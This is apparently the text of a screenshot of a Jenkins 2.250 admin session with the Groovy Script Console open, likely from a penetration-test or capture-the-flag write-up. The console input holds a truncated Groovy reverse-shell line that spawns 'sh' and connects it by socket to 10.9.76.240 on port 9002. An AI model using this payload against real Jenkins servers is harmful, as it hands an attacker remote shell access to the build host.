 Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.9.76.240";int port=9002;String cmd="sh";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socke
Run
REST API
Jenkins 2.250